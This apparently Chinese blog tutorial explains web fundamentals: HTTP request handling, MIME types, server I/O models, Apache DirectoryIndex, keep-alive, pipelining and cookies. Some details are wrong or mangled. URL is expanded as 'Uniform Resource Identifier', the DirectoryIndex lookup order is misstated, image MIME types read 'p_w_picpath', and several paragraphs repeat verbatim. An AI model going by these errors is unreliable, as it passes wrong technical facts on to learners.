一、WWW基本概念
WWW是World Wide Web的缩写,意为万维网。要了解什么是万维网,需要先了解超文本的概念。超文本就是一种用于显示信息的文本,而在这个文本中可以包含有跳转到其他文本的超链接,通过这些链接就可以访问与文本相关联的其它文本,就这样通过链接的方式将两个或多个文本关联起来的文本称为超文本。
在用户访问网站时,打开了一个超文本之后有许多链接,点击一个链接就可以跳转到其他文本,也就是能够在多个文本之间来回跳转,这样就形成了一个类似“蜘蛛网”一样的网,称为万维网(World Wide Web, WWW),或称为Web。
WWW定义了3个重要的概念,它们分别是用以标识(描述)服务器某特定资源的位置(URL, Uniform Resource Identifier)、信息的表现形式(HTML, HyperText Markup Language)以及用于将信息传送给用户的方式(HTTP, HyperText Transfer Protocol)。
有了URL,用户通过浏览器就可以直接访问网站,网站上提供的有用的信息都可以称为“Web资源”或“资源”。HTML是一门超文本标记语言,也是一门编程语言,用于开发超文本文档。而HTTP是一种协议规范,规定了Web客户端和Web服务器端之间如何传输信息相关的标准。
如图,用户可在浏览器中键入URL即可访问页面。

使用HTML开发的超文本文件框架如下:
<html> <head> <title>TITLE</title> </head> <body> <h2></h2> <p>blabla... <a href="http://www.example.com/index.html">blabla...</a></p> <h3></h3> ... </body> </html>

二、HTTP协议介绍
HTTP是HyperText Transfer Protocol的缩写,即超文本传输协议,属于应用层协议。HTTP是一种写在文档上的协议规范,它规定了Web客户端和Web服务器端之间的网络通信方式,因此是基于C/S架构的。HTTP协议同其他的应用层协议一样,是为了实现某一具体应用的协议,都需要程序员开发出遵循这种协议规范的程序来实现其功能。HTTP协议也一样,它的实现方式分为两种,分别是客户端实现程序和服务器端实现程序,客户端实现主要为Web浏览器,包括微软的Internet Explorer、Mozilla基金会的Firefox、Google公司的Google Chrome、网景的Navigator、Opera软件公司的Opera以及Apple公司的Safari等,客户端的命令行工具还有curl、elink等,另外爬虫程序也是Web客户端程序的一种;服务器端实现为Web服务器,例如httpd, nginx, tomcat, IIS等。
三、MIME机制
HTTP协议既然叫做超文本传输协议,从字面上看HTTP只能传输文档文件,而用户在浏览器上应该只能获取文档资源。早期的HTTP协议确实只能传送文本格式的文件(超文本也是纯文本文件), 但后来用户之所以能够通过浏览器还能获取图像、音频、视频、程序等形式的资源,是因为HTTP借鉴了电子邮件中的MIME扩展。MIME是Multipurpose Internet Mail Extensions的缩写,意为多用途互联网邮件扩展。在很长的一段时间里,电子邮件只能发送文本格式的文件,引入了MIME扩展之后,电子邮件就能发送图像、音频、视频、程序等形式的数据了。HTTP借鉴了这一点,也引入了MIME机制,因此通过HTTP就能传送非文本格式的文件了。
MIME机制的主要作用是通知客户端对应的某一资源的内容的编码格式,这样客户端就知道要如何显示资源了(可能会借助于操作系统上的工具或浏览器插件)。这种编码格式是通过多媒体资源类型(Content-Type首部)来进行标记的,标记格式为主类型/次类型(major/minor)。常见的MIME类型有:text/plain, text/html, p_w_picpath/gif, p_w_picpath/png, audio/basic, video/avi等。
对于二进制格式的资源(例如图片、视频等)就需要编码再编码为文本格式(可以使用Base64编码),因为HTTP协议只能传输文本格式的数据。
四、HTTP的工作模式
Web客户端(例如Web浏览器)通常请求访问的是互联网上的Web资源,而Web资源是存放在Web服务器上的,Web客户端可向Web服务器发送HTTP请求,而Web服务器则通过HTTP响应回送客户端所请求的数据。
例如,当我们浏览百度页面时(http://www.baidu.com/index.html),浏览器会向百度服务器www.baidu.com发送一条HTTP请求,而百度服务器收到客户端的请求后,会去其本地磁盘上寻找客户端所期望的对象(/index.html),如果服务器查找到该文件,并且Web服务器进程有权限读取该文件,就可以把对象(/index.html)以及对象内容的属性信息(对象长度、对象类型等)等数据通过HTTP响应一起返回给我们的浏览器。如图。

当然,一个正常的Web页面通常由多次请求/响应之后才能显示出来的。
HTTP通信过程由Web客户端发往Web服务器端的请求和Web服务器端返回给Web客户端的响应组成,而从Web客户端发往Web服务器端的请求是由HTTP请求报文构成,从Web服务器端返回给Web客户端的响应则由HTTP响应报文组成。
五、HTTP事务
由一次请求和与之对应的一次响应共同组成的一次通信过程,称为一次HTTP的事务过程。
六、Web资源
Web资源分为:静态资源和动态资源。
①静态资源:无须服务器端作出额外处理,直接返回给客户端的资源。常见的静态资源的格式有.txt, .html, .jpg, .png, .gif, .js, .css, .mp3, .avi等。
②动态资源:服务器端需要通过运行程序,把程序的运行结果发送给客户端的资源。常见的动态资源的格式有.php, .jsp等。
我们平时访问网站时获取的文本、图像、音频、视频等资源都属于静态资源,它们是存放在服务器磁盘上的一段不变的数据流,当客户端请求时,服务器只需要把这些数据打包发送给客户端即可。而动态资源则需要根据需要通过运行程序生成结果,例如我们在淘宝购物时实现的搜索功能,以及互联网搜索引擎等。
我们所说的Web服务器,即存放了Web资源(web resource)的主机,它是HTTP服务器端的程序实现,负责向请求提供对方请求的静态资源,或提供动态资源运行后生成的结果,这些资源通常应该放置于本地文件系统某路径下(该路径称为DocRoot)。在互联网上这些资源都可以通过URL来标识其位置。
七、浏览器加快打开页面的机制
我们知道,当我们使用浏览器访问站点上的页面时,一个页面展示的资源可能有多个,每个资源都需要单独请求,为了加快我们访问站点的速度,在客户端浏览器上实现了两个加速机制,以提供更好的用户体验:
(1)浏览器多线程请求资源。用户打开一个浏览器时,浏览器在后台会启动多个线程,一个线程请求一个资源。
(2)浏览器对静态资源做缓存。
八、一次完整的HTTP请求处理过程
对于Web服务器端来说,在接收到来自客户端的请求后,会作出如下处理。
第一步:建立或处理连接----接收请求或拒绝请求。
第二步:接收请求----接收来自网络上的主机请求报文中对某特定资源的一次请求的过程。
第三步:处理请求----对请求报文进行解析,获取客户端请求的资源及请求方法等相关信息。
第四步:访问资源----获取请求报文中请求的资源。
第五步:构建响应报文。
第六步:发送响应报文。
第七步:记录日志。
如图。

接下来详细解释每个步骤。
8.1 建立或处理连接----接收请求或拒绝请求。
当客户端向Web发起TCP连接时,Web服务器可以建立连接,并将新连接添加到Web服务器连接列表中,监视连接上是否有数据传送。
8.2 接收请求----接收来自网络上的主机请求报文中对某特定资源的一次请求的过程。

现在对于高性能的Web服务器来说,在高峰期可能需要建立上万条连接,通过这些连接使得服务器可以与世界各地的客户端进行通信以实现资源交换,而每个客户端可能会向服务器打开一条或多条连接。对此,不同的Web服务器会有不同的接收请求的模型,而接收请求的模型主要使用的是并发访问响应模型,共有以下四种。
(1)单进程I/O模型
单进程I/O模型是启动一个进程处理用户请求,并且Web服务器一次只能处理一个请求,多个请求被串行响应。这种结构(模型)易于实现,但因为无法并行处理多个请求,所以会造成严重的性能问题,因此这种模型只适用于低负荷的Web服务器。
(2)多进程I/O模型
多进程I/O模型是并行启动多个进程,每个进程响应一个用户请求。这种结构(模型)的Web服务器可以根据需要创建进程,也可以预先创建一些空闲进程来等待用户请求。但当Web服务器需要同时处理成千上万条请求时,需要的进程数量极为庞大,这会消耗太多的系统资源。因此,很多多进程或者多线程的Web服务器都会限制进程/线程最大数量。
(3)复用的I/O模型
复用的I/O模型可以用一个进程响应多个请求,它的具体实现方式有两种:
①多线程模式:一个进程生成n个线程,一个线程处理一个请求。
②事件驱动(event-driven):一个进程直接响应n个请求。
为了支持大量的连接,很多Web服务器都使用了复用结构。在复用结构中,每个线程(多线程模式)或者进程(事件驱动)需要同时监视所有连接上的活动状态,对每条连接都需要记录一些状态信息,例如请求处理时长、当前的处理阶段等数据。因为对于Linux来说,无论是进程还是线程都是很轻量级的,因此在Linux上线程和进程差别不是很大,所以多线程模式这种复用I/O模型和多进程I/O模型处理起来差异不是很大。
(4)复用的多进程多线程I/O模型
复用的多进程多线程I/O模型是启动m个进程,每个进程生成n个线程,以此来响应客户端请求。复用的多进程多线程I/O模型是将多线程和复用功能结合在一起,充分利用了计算机平台上的多个CPU。这样Web服务器能响应的请求的数量就是 m*n 了。
这四种模型如下图所示。
8.3 处理请求----对请求报文进行解析,获取客户端请求的资源及请求方法等相关信息。
在这一过程中HTTP服务器进程主要对请求报文首部进行分析,而通过HTTP协议通信就是根据HTTP请求报文首部和HTTP响应报文首部来协商好客户端和服务器端如何交互信息。
HTTP请求报文首部的结构如下:
<method> <URL> <version> headers <request body>
8.4 访问资源----获取请求报文中请求的资源。
前面提到,Web服务器就是存放Web资源的主机,负责向客户端提供对方请求的静态资源或将对方请求的动态资源运行之后生成的结果,这些资源一般存放在服务器本地文件系统的的某路径下(即文档根路径DocRoot下)。当服务器进程获取了客户端要请求的资源及请求方法等信息之后,一般会到本地磁盘上加载资源,因此会发起磁盘IO(系统调用)。
DocRoot是Web服务器的资源路径映射机制的一种。资源映射机制指的是Web服务器将客户端的请求URL映射为本地文件系统上的某个路径下的资源上去。例如,客户端请求在浏览器上键入
http://www.baidu.com/index.html之后,Web服务器接收到请求之后可以映射为本地文件系统上的/var/www/html/index.html,其中文档根路径DocRoot就是/var/www/html目录路径。
当然,请求URL可以是目录也可以是文件,上述的请求URL是一个文件,如果请求的是一个目录呢?例如,用户在浏览器上输入的是http://www.baidu.com/(如果最后的'-'没有添加的话会自动通过重定向的方式添加)。就Apache的httpd服务器程序来说,这种情况可以在httpd的配置文件中通过DirectoryIndex指令来定义当请求URL是一个目录时,默认应该返回该目录下哪一个页面文件给客户端。下面就是一个例子。
DirectoryIndex index.html index.htm index.cgi
这个例子中DirectoryIndex定义了三个页面文件名,Apache Web服务器会按顺序查找这三个文件,如果第一个文件存在,就返回第二个文件;如果第一个文件不存在,就继续查找第二个文件,以此类推。假如在DirectoryIndex指令中定义的所有文件都不存在,Web服务器就会列出这个目录下的所有url列表(包括了文件名、每个文件的大小、最近修改日期及描述信息,还包括到每个文件的链接),即列出目录索引文件,这样有暴露网站源码的风险。如图。

在Apache Web服务器上可以通过以下指令禁止自动生成目录索引文件:
Options -Indexes
另外,Web服务器的资源路径映射机制有以下四种:
(a) 文档根路径docroot
(b) 路径别名alias
(c) 虚拟主机的docroot
(d) 用户家目录的docroot
8.5 构建响应报文。
构建的响应报文中包括HTTP协议版本、响应状态码、描述状态码的原因短语、响应首部以及可选的响应主体。
8.6 发送响应报文。
以构建好的响应报文去响应客户端。在这一过程中需要重新发起系统调用,把HTTP响应报文(包括HTTP响应起始行、响应首部和可选的响应主体)经过TCP/IP协议栈的层层封装(传输层首部、IP首部、MAC首部),再通过通信线路发送给客户端,在这其中MAC首部可能会经过多次变换。
8.7 记录日志。
记录日志是Web服务器处理请求很重要的一环,可以记录HTTP连接的状态信息,方便后期的日志分析。有些网站(例如淘宝)可以通过日志分析出用户经常访问的商品网站,进而分析出用户的偏好,这样就可以向用户推荐特定类型的商品了。
九、HTTP请求处理中的连接方式
9.1 持久连接(Persistent Connection)

在HTTP较初始的版本中,每进行完一次HTTP通信,就会断开TCP连接。如图。

 但这种连接方式只适用于早期传输容量较小的文档。随着HTTP的普及,特别是后来引入了MIME机制,使得一个网页中不仅仅包含文档,还有大量的图片等资源(网页设计者为了使页面更加受欢迎),这就使得每次打开一个网页都需要向服务器发起大量请求,而每次请求都要进行TCP连接建立和断开,增加了很多额外的通信开销,如下图所示。
但这种连接方式只适用于早期传输容量较小的文档。随着HTTP的普及,特别是后来引入了MIME机制,使得一个网页中不仅仅包含文档,还有大量的图片等资源(网页设计者为了使页面更加受欢迎),这就使得每次打开一个网页都需要向服务器发起大量请求,而每次请求都要进行TCP连接建立和断开,增加了很多额外的通信开销,如下图所示。
 为了节省通信流量,HTTP/1.1和部分的HTTP/1.0引入了持久连接(Persistent Connection,也称为HTTP keep-alive 或 HTTP connection reuse)的连接方式,持久连接也称为长连接。因此,没有使用keep-alive机制的连接方式称为非持久连接,或者短连接。
为了节省通信流量,HTTP/1.1和部分的HTTP/1.0引入了持久连接(Persistent Connection,也称为HTTP keep-alive 或 HTTP connection reuse)的连接方式,持久连接也称为长连接。因此,没有使用keep-alive机制的连接方式称为非持久连接,或者短连接。
持久连接(keep-alive)就是TCP连接建立后,每个资源获取完成后不会断开连接,而是继续等待其它资源请求的进行。持久连接的特点是,只要任何一端没有明确提出断开连接,则保持TCP连接装状态。
 持久连接的好处在于减少了TCP连接建立和断开所造成的额外开销(网络带宽、CPU和内存等系统资源);另外,减少开销的那部分时间,则可以使得HTTP请求和响应的时间更快地结束,这样Web页面的显示速度也就相应提高了。
持久连接的好处在于减少了TCP连接建立和断开所造成的额外开销(网络带宽、CPU和内存等系统资源);另外,减少开销的那部分时间,则可以使得HTTP请求和响应的时间更快地结束,这样Web页面的显示速度也就相应提高了。
但是,如果用户客户端浏览器请求的资源已经全部获取,但因为使用了keep-alive这种连接方式,使得TCP连接在断开之前一直占用了服务器的资源,这同样会造成不必要的资源消耗。为了尽量发挥keep-alive的优势,同时尽可能避免其劣势,可以从两个维度上对其进行断开控制:
①请求时间限制:TCP连接建立之后开始计时,一旦超过了某个时间段就自动断开本次TCP连接,需要时再重新建立连接。
②请求资源数量限制:TCP连接建立之后开始对请求资源数量进行计数,一旦在一次TCP连接上请求的资源数量超过某值时就自动断开本次TCP连接,需要时再重新建立。
这就是keep-alive的两种断开方式。不过这样一来,最先主动断开TCP连接的一般是Web服务器,而不是Web客户端。即便如此,采用keep-alive这种连接方式还是有其副作用,对并发访问量较大的服务器,采用长连接机制会使得后续某些请求无法得到正常响应 。例如,如果某台Web服务器最多只能同时建立一万个TCP连接,那么当这一万个连接已经被占满了并且都是keep-alive连接时,后续连接请求将无法建立。因此,折衷做法是使用较短的持久连接时长(请求时间限制),以及较少的请求数量(请求资源数量限制)。
在HTTP/1.1中,所有的连接默认都是keep-alive连接方式,而在HTTP/1.0中,keep-alive还没有标准化,但已经有一部分服务器或浏览器通过非标准的方式实现了keep-alive。但不管如何,要想使用keep-alive连接方式进行HTTP通信,客户端和服务器端都必须支持keep-alive。
如果浏览器支持keep-alive,它就会在HTTP请求报文首部添加:
Connection: Keep-Alive
当服务器收到请求后,如果服务器支持keep-alive,则会在HTTP响应报文首部添加:
Connection: Keep-Alive Keep-Alive: timeout=10, max=500 (这是一个例子,参数值可以改变)
当服务器端想明确断开时,则指定Connection首部字段的值为close:
Connection: close
9.2 管线化(HTTP pipelining)
HTTP/1.1允许在持久连接上可选的使用管线化(pipelining)方式,因此要使用管线化技术就必须确保双方之间能够进行持久连接,管线化方式是相对于keep-alive连接的又一性能优化。在管线化技术出现之前,客户端每发送一个请求之后都必须等待并接收到服务器端的响应后,才能继续发送下一个请求。而管线化技术出现之后,客户端无须等待服务器端的响应就可以直接发送下一个请求了。
 简单来说,管线化技术(pipelining)就是允许客户端并行发送多个请求给服务器端,而不需要一个接一个地等待响应了。这样做可以节省网络回环的时间,提高性能。在高延迟的网络环境下,以及在请求资源数量较大时,使用管线化加速的效果是比较明显的。而在宽带环境下,加速效果并不明显。
简单来说,管线化技术(pipelining)就是允许客户端并行发送多个请求给服务器端,而不需要一个接一个地等待响应了。这样做可以节省网络回环的时间,提高性能。在高延迟的网络环境下,以及在请求资源数量较大时,使用管线化加速的效果是比较明显的。而在宽带环境下,加速效果并不明显。
对于GET、HEAD等请求方法而言是允许使用管线化方式进行请求的,而对于非幂等请求方法,例如POST,则不允许使用管线化方式,因为一旦出错时,客户端可能无从得知服务器端处理的是一整批管线化请求中的哪一些。
十、使用Cookie的状态管理
HTTP是无状态协议(stateless),因此通过HTTP进行通信时,服务器无法持续追踪访问者的来源。也就是说,HTTP本身无法对之前的请求和响应的状态进行管理。
当要求登录认证的某一Web页面本身无法对之前的请求和响应的状态进行管理时(不记录已登录的状态),访问者每次刷新页面或者跳转至服务器上的其他页面时就需要重新进行登录认证,烦不胜烦。
当然,HTTP作为无状态协议也有其优点。因为不需要保存状态,所以自然就减少了服务器CPU和内存等资源的消耗。另外,也正因为HTTP协议本身很简单,所以它适用于各种应用场景。
不过,对于需要持续追踪访问者来源的网站来说,例如大型购物网站、论坛等,实现对之前的请求和相应的状态进行管理是非常有必要的。因此后来引入了其他机制来完成对用户的追踪,例如cookie、url机制等。cookie通常是结合session机制来实现的,cookie、session是动态站点中用于追踪并保存用户访问行为的重要技术手段,是当前识别用户、实现持久会话的最好方式。
cookie意为“小甜饼”或“小型文本文件”。cookie最初是由网景公司开发,但现在所有主流的浏览器都支持它。根据cookie在客户端的存储位置的不同,可分为:内存cookie和硬盘cookie。内存cookie由客户端浏览器维护,它记录了用户访问当前站点时的行为和偏好,当用户退出浏览器时,内存cookie就被删除了,内存cookie也称为会话cookie;硬盘cookie则是存储在硬盘上,当浏览器退出或者计算机重启之后也依然存在,硬盘cookie也称为持久cookie。因此,根据cookie存储时间的不同,可分为:会话cookie(非持久cookie)和持久cookie。
十一、Session管理及Cookie应用
如前面所述,HTTP无法对之前的请求和响应的状态进行管理,即无法持久追踪访问者的来源,因此我们需要引入Cookie来管理Session,以弥补HTTP中无法提供的状态管理功能。
11.1 Session的概念
